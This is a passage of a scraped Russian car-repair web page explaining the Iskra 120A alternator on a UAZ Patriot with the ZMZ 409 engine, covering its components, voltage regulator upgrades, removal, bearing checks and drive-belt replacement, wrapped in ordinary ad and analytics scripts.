data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-01-13">13.01.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>63 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-967" class="post-ratings"  data-nonce="bf74f08add"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(967, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(967, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(967, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(967, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(967, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(967, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(967, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(967, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(967, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(967, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-967-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Генератор на уаз патриот 409 двигатель</h1><h2>О генераторе УАЗ Патриот с 409 двигателем</h2><p>Генератор — электрическое устройство, при помощи которого происходит преобразование механической энергии двигателя в электрическую. Эта электроэнергия расходуется на работу электроприборов и оборудования в салоне автомобиля. К тому же, без электроэнергии не будет работать ДВС (двигатель внутреннего сгорания), поскольку ему для работы жизненно необходимы свечи зажигания (если только речь не идет о дизельных двигателях).</p><p style="clear: both"><noscript><img decoding="async" src="https://uazzone.ru/wp-content/uploads/2016/09/alternator3163.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazzone.ru/wp-content/uploads/2016/09/alternator3163.jpg" /></p><h2>Устройство</h2><p>Сам генератор уаз Патриота состоит из нескольких частей, которые при выходе из строя можно заменить на новые, купленные в магазине. Так что не спешите покупать новый, если со старым что-то не так. Возможно получится обойтись «малой кровью», заменив какую-то одну деталь в нем. К слову, на Уаз Патриот, даже у комплектаций с кондиционером, установлена модель — «Искра» на 120А. Если разобрать его, то можно увидеть несколько основных частей:</p><ol><li>кремниевый выпрямитель</li><li>реле напряжения</li><li>диодный мост</li></ol><p style="clear: both"><noscript><img decoding="async" src="https://uazzone.ru/wp-content/uploads/2016/09/17b28d8s-960-450x338.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazzone.ru/wp-content/uploads/2016/09/17b28d8s-960-450x338.jpg" /></p><p>Внутри также есть вал, к которому снаружи корпуса прикреплен шкив, а шкив приводится в движение ременной передачей от коленчатого вала двигателя. Но бывает так, что генератор вдруг перестает вырабатывать необходимое напряжение, либо перестает работать вообще. Некоторые владельцы уаз patriot жалуются на постоянный недозаряд АКБ, а все дело в том, что устройство вместо положенных 14 вольт — с трудом выдает 13. И так, в каком же случае придется прибегнуть к демонтажу генератора:</p><p>— при замене реле напряжения (щеток)</p><p>— при ремонте или замене диодного моста</p><p>— при замене подшипника</p><h3>Трехуровневый регулятор</h3><p>От просадок напряжения, а также для избавления от проблемы постоянного недозаряда АКБ генератором — рекомендуется установить вместо штатного регулятора (идущего с завода на уаз Патриот) другой — трехуровневый. Такой регулятор позволяет варьировать выдаваемое генератором напряжение на выходе в некоторых пределах, в зависимости от температуры окружающего воздуха. Например, в зимнее время года АКБ для нормальной подзарядки требуется повышенное напряжение — для чего на самом регуляторе вмонтирован трехпозиционный переключатель.</p><script data-noptimize>fpm_start( "true" )</script> <p>На просторах сети можно встретить множество жалоб от владельцев УАЗ Патриот с двигателем ЗМЗ 409 на то, что летом, во время пробок, кондиционер еле охлаждает салон, то есть генератор выдает слишком низкое напряжение. Тут может помочь замена генератора на более производительный, зачистка контактов от окислов, либо замена штатного регулятора напряжения на многоуровневый.</p><p style="clear: both"><noscript><img decoding="async" src="https://uazzone.ru/wp-content/uploads/2016/09/gena2-450x322.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazzone.ru/wp-content/uploads/2016/09/gena2-450x322.jpg" /></p><p>Сам регулятор лучше всего закрепить на «массу» в удобном месте под капотом уаз Патриот, предварительно почистив место крепления от грязи. Кроме того, так он будет лучше охлаждаться, ведь в процессе работы регулятор достаточно ощутимо нагревается.</p><p>При смене или ремонте диодного моста также необходимо снимать генератор с автомобиля, сделать работу на месте не представляется возможным. Вообще, диодный мост предназначен для выпрямления тока из переменного в постоянный, за счет диодов — которые пропускают ток только в одном направлении. Диодный мост хорошо защищен от попадания пыли и грязи и достаточно просто меняется.</p><p style="clear: both"><noscript><img decoding="async" src="https://uazzone.ru/wp-content/uploads/2016/09/gena3-450x338.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazzone.ru/wp-content/uploads/2016/09/gena3-450x338.jpg" /></p><h3>Снятие генератора</h3><p>Для снятия генератора Искра 120А на УАЗ Патриот с кондиционером и 409 мотором необходимо выполнить следующие действия:</p><ol><li>До начала производимых действий необходимо обесточить автомобиль, путем снятия минусовой клеммы с аккумулятора.</li><li>Далее, необходимо отсоединить все колодки с проводами, которые идут к нашему устройству.</li><li>Чтобы снять минус генератора необходимо сначала открутить фиксирующую гайку.</li><li>После этого можно приступать к снятию приводного ремня.</li><li>Ослабьте верхние болты крепления, а затем нижние.</li><li>Отверните два болта крепления верхнего кронштейна к верхней части блока цилиндров и снимите устройство.</li></ol><p>Установка производится в порядке, обратном снятию.</p><h3>Подшипник генератора</h3><p>Для УАЗ Патриот генераторов существует большое количество, но у всех из них непременно в конструкции есть такой элемент, как подшипник. При его поломке или просто сильном износе генератор начинает как бы «выть», однако, выть он может и при чрезмерной натяжке ремня. На УАЗ Патриот в конструкции генератора присутствует аж два подшипника, на виду находится тот, что находится на крышке. Подшипник меняется вместе с крышкой, либо извлекается отдельно (так дешевле).</p><p style="clear: both"><noscript><img decoding="async" src="https://uazzone.ru/wp-content/uploads/2016/09/gena88.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazzone.ru/wp-content/uploads/2016/09/gena88.jpg" /></p><p>Сделать диагностику подшипника просто: необходимо запустить двигатель и если со стороны генератора будет исходить посторонний звук (свист, скрип), тогда надо остановить мотор, снять ремень привода, после чего попытаться покрутить шкив рукой. Тактильные ощущения очень хорошо помогут диагностировать неисправность. Бить тревогу имеет смысл тогда, когда наблюдается люфт при покачивании шкива, либо вал вращается рывками — с переменным усилием.</p><h3>Замена ремня</h3><p>Через некоторое количество км пробега на любом автомобиле ремень генератора изнашивается, причем износ может проявлять себя как растяжение ремня, так и его растрескивание. Бывает так, что диапазона регулировок для натяжки ремня может оказаться мало, чтобы хорошо натянуть растянутый от времени ремень. Для замены приводного ремня необходимо иметь под рукой гаечные ключи размером 10 и 12. Порядок действий таков:</p><ol><li>Осуществить демонтаж ремня гидроусилителя руля, шкива коленвала и шкива вентилятора. Подробнее об этом в этой статье.</li><li>Ослабить болты крепления у ролика-натяжителя.</li><li>Выкрутить регулировочный болт, после чего снять ослабленный ремень помпы и генератора.</li><li>поставить новый ремень, вкрутив перед этим болт регулировки, ремень натягивается так, чтобы он прогибался на 15 мм. Затем, закрутить болт крепления ролика.</li></ol><p>Однако, существует способ, позволяющий проделать данную операцию с гораздо меньшими затратами по времени. Подробнее об этом в видео:</p><p><iframe src="https://youtube.com/embed/D0JihSd6Oio?feature=oembed"></iframe></p><p><iframe src="https://youtube.com/embed/45fyxKtqliw?feature=oembed"></iframe></p><h2>Генератор на УАЗ Патриот</h2><p>Любой автовладелец знает о том, что генератор – это особый электрический агрегат, посредством которого происходит преобразование механической энергии в электрическую. Данное устройство обеспечивает электроэнергией огромное количество устройств, систем и элементов в автомобиле.</p><p>В автомобиле УАЗ «Патриот» с 409 двигателем заводом-производителем установлен генератор «Искра 120А». Конструкция данного устройства содержит выпрямитель тока, выполненный из прочного кремния. Также в генератор встроено реле напряжения. Благодаря наличию обоих элементов удается поддерживать значение напряжения в требуемых показателях, установленных производителем.</p><p style="clear: both"><noscript><img decoding="async" src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot.jpg" /></p><p>Стоимость оригинального генератора находится в пределах от 5000 до 8000 рублей, и окончательная цена зависит от магазина, который занимается продажей. При необходимости, например, во время замены можно установить аналог генератора, который подойдет на «Патриот».</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/tyuning/kakaya-mikroshema-proshivaetsya-v-ebu-mashiny.html" target="_blank" rel="dofollow" class="uc815aacc36ba3b68de11c7ae5230ecb1"><style>.uc815aacc36ba3b68de11c7ae5230ecb1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc815aacc36ba3b68de11c7ae5230ecb1:active, .uc815aacc36ba3b68de11c7ae5230ecb1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc815aacc36ba3b68de11c7ae5230ecb1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc815aacc36ba3b68de11c7ae5230ecb1 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uc815aacc36ba3b68de11c7ae5230ecb1 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uc815aacc36ba3b68de11c7ae5230ecb1:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Какая микросхема прошивается в эбу машины</span></div></a></div><p>В таблице приведены популярные модели используемых генераторов с их артикулами и ценами.</p><p>При необходимости можно купить дешевый аналог и сэкономить на замене.</p><h2>Замена генератора</h2><p>Процесс эксплуатации любого транспортного средства не обходится без возникновения каких-нибудь поломок. Одной из наиболее частых и серьезных на UAZ «Patriot» является выход из строя генератора. Если не осуществить ремонт или замену данного агрегата своевременно, то дальнейшая эксплуатация автомобиля будет невозможной.</p><h2>Почему генератор выходит из строя?</h2><p>Одна из причин поломки генератора заключается в небрежной эксплуатации транспортного средства. Предупредить о поломке может неприятный звук, который будет исходить со стороны генератора во время поездки.</p><p style="clear: both"><noscript><img decoding="async" src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_1.jpg" /></p><p>Также выйти из строя может не сам генератор, а его составляющие элементы, и в этом случае можно обойтись только лишь ремонтом. Но если вовремя не исправить ситуацию, генератор сломается, и потребуется его замена.</p><p>За заменой генератора рекомендуется обращаться в специализированные СТО, где за работу готовы взяться настоящие профессионалы своего дела. Они проведут качественную диагностику, установят причину и быстро отремонтируют генератор или установят новый. При необходимости можно выполнить замену своими руками. Но для этого потребуется ознакомиться с тем, как устроен УАЗ Патриот и схема подключения генератора. Кроме этого, можно посмотреть различные фото или видео проведения подобных процессов.</p><p>Замена своими руками подразумевает выполнение нескольких этапов.</p><h3>Подготовительный этап</h3><p>В этом случае автовладельцу необходимо подготовить требуемые инструменты, а также купить новый генератор – это может быть оригинальная модель или ее аналог. В качестве инструментов понадобятся:</p><ul><li>отвертки;</li><li>ключи на различные диаметры;</li><li>удлинитель;</li><li>молоток.</li></ul><p>После этого можно приступать к следующему этапу.</p><h3>Основной этап</h3><p>Основной этап замены генератора подразумевает его снятие и установку нового агрегата. Процесс снятия делится на несколько шагов:</p><ul><li>Сначала потребуется установить автомобиль на ремонтное место и позаботиться о фиксации его колес. Также потребуется отключить двигатель и снять клеммы с аккумулятора. Это необходимо, чтобы обеспечить безопасность проводимых работ.</li><li>Далее необходимо отключить от генератора колодки с проводами. Делать это нужно максимально осторожно, чтобы не повредить проводку и отверстия, куда крепятся провода.</li><li>После этого необходимо открутить гайку с минусовой клеммы и извлечь основной кабель, подключаемый к генератору.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_2.jpg" /></p><ul><li>Четвертым шагом станет демонтаж приводного ремня. Для этого сначала потребуется ослабить ролики, за которые закреплен ремень, а потом приступить непосредственно к его снятию.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_3.jpg" /></p><ul><li>Следующий шаг – ослабление натяжение контр — болта и гаек верхнего крепления. Важно в это время придерживать генератор, чтобы было легче открутить крепежный элемент.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_4.jpg" /></p><ul><li>То же самое проделывается с болтами и гайками в нижней части генератора.</li></ul><p>Наконец, владельцу «Патриота» останется открутить два болта крепления верхнего кронштейна и 